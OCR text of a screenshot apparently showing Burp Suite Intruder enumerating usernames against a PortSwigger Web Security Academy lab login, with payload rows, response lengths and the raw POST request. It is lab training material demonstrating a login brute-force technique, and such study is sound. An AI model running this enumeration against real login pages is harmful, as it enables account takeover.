 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length -warning> Co
47 ajax 200 3162 Invalid username or password.
48 ak 200 3161 Invalid username or password.
49 akamai 200 3159 Invalid username or password.
50 al 200 3175 Invalid username or password.
51 alabama 200 3159 Invalid username or password.
52 alaska 200 3172 Invalid username or password.
53 albuquerque 200 3174 Invalid username or password.
54 alerts 200 3159 Invalid username or password
55 alpha 200 3174 Invalid username or password.
56 alterwind 200 3174 Invalid username or password.
57 am 200 3159 Invalid username or password.
Request Response
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: acb41f3e1ff890d380f20acd00ee0043.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: https://acb41f3e1ff890d380f20acd00ee0043.web-security-academy.net
10 Connection: close
11 Referer: https://acb41f3e1ff890d380f20acd00ee0043.web-security-academy.net/login
12 Cookie: session=n9WlSCPSLTZXGq4P6auMVdg3UHdLw0z9
13 Upgrade-Insecure-Requests: 1
14
? Invalid username or password 0 matches
57 of 100